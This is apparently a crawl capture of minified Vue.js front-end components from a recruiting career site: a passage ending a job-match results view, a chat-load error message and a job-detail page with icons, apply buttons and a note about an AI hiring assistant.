          c("b", null, "Excellent! I found " + s(t.value) + " " + s(t.value === 1 ? "job" : "jobs") + " that " + s(t.value === 1 ? "matches" : "match") + ".", 1),
          t.value > 5 ? (o(), u("p", k, "Showing your top matched jobs.")) : (o(), u("p", T, "Showing your matched jobs."))
        ]),
        _: 1
      })) : (o(), r(l, {
        key: 1,
        column: ""
      }, {
        default: n(() => [
          e[2] || (e[2] = c("b", null, "No exact matches found.", -1)),
          e[3] || (e[3] = c("p", null, "Don't worry, you can continue to chat, or:", -1)),
          p(a, {
            class: "py4 my1",
            width: "100%",
            "bg-color": "light-blue-dark3",
            color: "white",
            onClick: b
          }, {
            default: n(() => e[0] || (e[0] = [
              d(" Browse all open positions ")
            ])),
            _: 1
          }),
          p(a, {
            class: "py4 my1",
            width: "100%",
            "bg-color": "light-blue-dark3",
            color: "white",
            onClick: g
          }, {
            default: n(() => e[1] || (e[1] = [
              d(" Start new job match search ")
            ])),
            _: 1
          })
        ]),
        _: 1
      }));
    };
  }
});
export {
  V as R,
  C as T,
  N as _
};


--- FILE ---
content_type: text/javascript
request_url: https://rqconstruction.applicantpro.com/js/web-components/AIRecruiterAgentMessageUnableToLoad-1664dc24.js
body_size: -56
content:
const e = window.Vue.defineComponent, n = window.Vue.openBlock, t = window.Vue.createElementBlock, c = /* @__PURE__ */ e({
  __name: "AIRecruiterAgentMessageUnableToLoad",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(o) {
    return (a, s) => (n(), t("p", null, "Sorry, we're unable to load the chat at this time."));
  }
});
export {
  c as _
};


--- FILE ---
content_type: text/javascript
request_url: https://rqconstruction.applicantpro.com/js/web-components/JobDetail-c61c568e.js
body_size: 3263
content:
import { v as w } from "./htmlSafe-1151bbec.js";
import { o as T } from "./overrideCssVar-d439eff6.js";
import "./date-4d146648.js";
import { u as A, a as I, _ as D } from "./public-career-site-5f86f8f8.js";
import { A as d } from "./ApIcon-c0d87171.js";
import { m as $ } from "./lightning-bolt-7364247b.js";
import { A as E } from "./ApPopover-32c23a90.js";
import { M as Z } from "./help-circle-0e4f9e84.js";
import F from "./AIRecruiterAgent-9ddc8e7e.js";
const N = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 9v12H1V9h4m4 12a2 2 0 0 1-2-2V9c0-.55.22-1.05.59-1.41L14.17 1l1.06 1.06c.27.27.44.64.44 1.05l-.03.32L14.69 8H21a2 2 0 0 1 2 2v2c0 .26-.05.5-.14.73l-3.02 7.05C19.54 20.5 18.83 21 18 21H9m0-2h9.03L21 12v-2h-8.79l1.13-5.32L9 9.03V19Z"/>'
}, S = N, J = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 20h14v-2H5m14-9h-4V3H9v6H5l7 7l7-7Z"/>'
}, U = J, z = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 15h-4a3 3 0 0 1-3 3a3 3 0 0 1-3-3H5V5h14m0-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2Z"/>'
}, G = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h4v3c0 .55.45 1 1 1h.5c.25 0 .5-.1.7-.29L13.9 18H20c1.11 0 2-.89 2-2V4a2 2 0 0 0-2-2m-9.53 12L7 10.5l1.4-1.41l2.07 2.08L15.6 6L17 7.41L10.47 14Z"/>'
}, O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2M6 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m12 12c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2Z"/>'
}, q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3 4h4v4H3V4m6 1v2h12V5H9m-6 5h4v4H3v-4m6 1v2h12v-2H9m-6 5h4v4H3v-4m6 1v2h12v-2H9"/>'
}, P = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 10v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2m2-7a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h1V1h2v2h8V1h2v2h1m0 16V8H5v11h14M9 14v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2Z"/>'
}, R = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10 2h4a2 2 0 0 1 2 2v2h4a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V8c0-1.11.89-2 2-2h4V4c0-1.11.89-2 2-2m4 4V4h-4v2h4Z"/>'
}, W = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 11.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5M12 2a7 7 0 0 0-7 7c0 5.25 7 13 7 13s7-7.75 7-13a7 7 0 0 0-7-7Z"/>'
}, K = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M11 13.5v8H3v-8h8M12 2l5.5 9h-11L12 2m5.5 11c2.5 0 4.5 2 4.5 4.5S20 22 17.5 22S13 20 13 17.5s2-4.5 4.5-4.5Z"/>'
}, X = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 3v18h6v-3.5h2V21h6V3H5m2 2h2v2H7V5m4 0h2v2h-2V5m4 0h2v2h-2V5M7 9h2v2H7V9m4 0h2v2h-2V9m4 0h2v2h-2V9m-8 4h2v2H7v-2m4 0h2v2h-2v-2m4 0h2v2h-2v-2m-8 4h2v2H7v-2m8 0h2v2h-2v-2Z"/>'
}, Y = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10.05 16.94v-4h8.92l.03-2.01h-8.95V6.94l-5 5Z"/>'
}, t2 = Y, e2 = {
  id: 0,
  siteId: 0,
  title: "",
  benefits: "",
  description: "",
  jobDescriptionFile: "",
  videoCode: ""
}, o2 = window.Vue.defineComponent, r = window.Vue.unref, o = window.Vue.createVNode, c = window.Vue.createTextVNode, u = window.Vue.createElementVNode, f = window.Vue.withDirectives, l2 = window.Vue.renderList, C = window.Vue.Fragment, i = window.Vue.openBlock, m = window.Vue.createElementBlock, k = window.Vue.normalizeClass, i2 = window.Vue.toDisplayString, s = window.Vue.createCommentVNode, _ = window.Vue.resolveComponent, n = window.Vue.withCtx, v = window.Vue.createBlock, a2 = {
  href: "/jobs/",
  class: "pointer",
  color: "black"
}, n2 = { class: "text-bold" }, s2 = { class: "job-items pa0" }, r2 = {
  key: 0,
  class: "ml1 text-italic"
}, c2 = {
  key: 1,
  class: "py3"
}, d2 = {
  key: 2,
  class: "py3"
}, u2 = window.Vue.computed, m2 = window.Vue.inject, h2 = window.Vue.onMounted, p2 = window.Vue.ref, v2 = /* @__PURE__ */ o2({
  __name: "JobDetail",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    domainTitle: { default: "" },
    jobListingId: { default: 0 },
    jobInfo: { default: () => ({}) },
    token: { default: "" },
    showEmailMeSimilarJobs: { default: 0 },
    mailToUrl: { default: "" },
    siteCss: { default: () => ({}) },
    useChatToApplyFlag: { type: Boolean, default: !1 },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(H) {
    const M = A(), x = I(), V = m2("$waveui"), h = u2(() => V.breakpoint.width ? V.breakpoint.width < 500 : !1), l = H;
    for (const e in l.siteCss)
      T(e, l.siteCss[e]);
    const a = p2(e2);
    h2(async () => {
      const e = await M.get(`/core/jobs/@domain_id/${l.jobListingId}/job-details`);
      if (!e.success)
        return x.toastError(e.message);
      a.value = e.data;
    });
    function b(e) {
      switch (e) {
        case "mdiInbox":
          return z;
        case "mdiDotsGrid":
          return O;
        case "mdiBulletList":
          return q;
        case "mdiCalendar":
          return P;
        case "mdiBriefcase":
          return R;
        case "mdiMapMarker":
          return W;
        case "mdiLightningBolt":
          return $;
        case "mdiDollar":
          return K;
        case "mdiCategory":
        case "mdiCategory-custom_title":
        case "mdiCategory-custom_text":
          return Q;
        case "mdiOfficeBuilding":
          return X;
        default:
          return G;
      }
    }
    function B() {
      const e = document.getElementById("cta-welcome-continue");
      e && e.click();
      const t = document.getElementById("chat-to-apply-container");
      t && t.scrollIntoView({ behavior: "smooth", block: "start" });
    }
    return (e, t) => {
      const p = _("w-button"), j = _("w-tag"), g = _("w-flex");
      return i(), m(C, null, [
        u("a", a2, [
          o(d, { icon: r(t2) }, null, 8, ["icon"]),
          t[0] || (t[0] = c(" Back to all jobs"))
        ]),
        f(u("h1", n2, null, 512), [
          [r(w), a.value.title]
        ]),
        o(g, { wrap: "" }, {
          default: n(() => [
            u("ul", s2, [
              (i(!0), m(C, null, l2(l.jobInfo, (L, y) => (i(), m("li", {
                key: y,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, {
                  icon: b(y),
                  class: "mr1"
                }, null, 8, ["icon"]),
                f(u("i", null, null, 512), [
                  [r(w), L]
                ])
              ], 2))), 128)),
              a.value.benefits ? (i(), m("li", {
                key: 0,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, { icon: r(S) }, null, 8, ["icon"]),
                u("i", null, i2(a.value.benefits), 1)
              ], 2)) : s("", !0)
            ]),
            o(g, {
              column: "",
              class: "justify-content-center"
            }, {
              default: n(() => [
                h.value && l.useChatToApplyFlag === !0 ? (i(), v(p, {
                  key: 0,
                  class: "mx1 mb2 pa5 xs12 md4 ml3",
                  "bg-color": "accent",
                  color: "white",
                  onClick: B
                }, {
                  default: n(() => [
                    t[1] || (t[1] = c(" Book Today ")),
                    o(d, {
                      icon: b("mdiLightningBolt"),
                      color: "yellow",
                      class: "mr1",
                      sm: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : s("", !0),
                h.value && l.useChatToApplyFlag === !1 ? (i(), v(p, {
                  key: 1,
                  class: "mx1 mb2 pa5 xs12 md4",
                  "bg-color": "accent",
                  color: "white",
                  route: "#apply_now"
                }, {
                  default: n(() => t[2] || (t[2] = [
                    c(" Apply Now ")
                  ])),
                  _: 1
                })) : s("", !0),
                o(g, { wrap: "" }, {
                  default: n(() => [
                    !h.value && l.useChatToApplyFlag ? (i(), v(j, {
                      key: 0,
                      class: "mx1 mb2 pa1 xs12 md3",
                      "bg-color": "white"
                    }, {
                      default: n(() => [
                        o(d, {
                          icon: b("mdiLightningBolt"),
                          color: "yellow",
                          class: "mr1",
                          sm: ""
                        }, null, 8, ["icon"]),
                        t[3] || (t[3] = c(" Book Today "))
                      ]),
                      _: 1
                    })) : s("", !0),
                    l.showEmailMeSimilarJobs ? (i(), v(p, {
                      key: 1,
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: "/widget/refer_io.php",
                      target: "_blank"
                    }, {
                      default: n(() => t[4] || (t[4] = [
                        c(" Email Me Similar Jobs ")
                      ])),
                      _: 1
                    })) : s("", !0),
                    o(p, {
                      id: "email_me_job",
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: l.mailToUrl ? l.mailToUrl : "#"
                    }, {
                      default: n(() => t[5] || (t[5] = [
                        c(" Email Me This Job ")
                      ])),
                      _: 1
                    }, 8, ["route"])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            })
          ]),
          _: 1
        }),
        l.useChatToApplyFlag ? (i(), m("div", r2, [
          t[6] || (t[6] = c(" Our hiring team may review additional qualifications to ensure the best fit before scheduling interviews. ")),
          o(E, {
            "card-content-class": "font-12px",
            body: "These openings use Sam, our AI assistant, for a faster application process with immediate interview scheduling opportunities."
          }, {
            default: n(() => [
              o(d, {
                icon: r(Z),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : s("", !0),
        t[8] || (t[8] = u("hr", null, null, -1)),
        f(u("div", null, null, 512), [
          [r(w), a.value.description]
        ]),
        a.value.jobDescriptionFile ? (i(), m("div", c2, [
          o(p, {
            id: "email_me_job",
            class: "mx1 pa2 mt4",
            route: (l.token ? "../" : "/jobs/") + "job_description_files.php?id=" + a.value.id + "&site_id=" + a.value.siteId
          }, {
            default: n(() => [
              o(d, {
                icon: r(U),
                class: "mr2"
              }, null, 8, ["icon"]),
              t[7] || (t[7] = c(" Full Job Description "))
            ]),
            _: 1
          }, 8, ["route"])
        ])) : s("", !0),
        a.value.videoCode ? f((i(), m("div", d2, null, 512)), [
          [r(w), a.value.videoCode]
        ]) : s("", !0),
        e.airaEnabled === !0 ? (i(), v(F, { key: 3 })) : s("", !0)
      ], 64);
    };
  }
});
const H2 = /* @__PURE__ */ D(v2, [["__scopeId", "data-v-b0d2a670"]]);
export {
  H2 as default
};
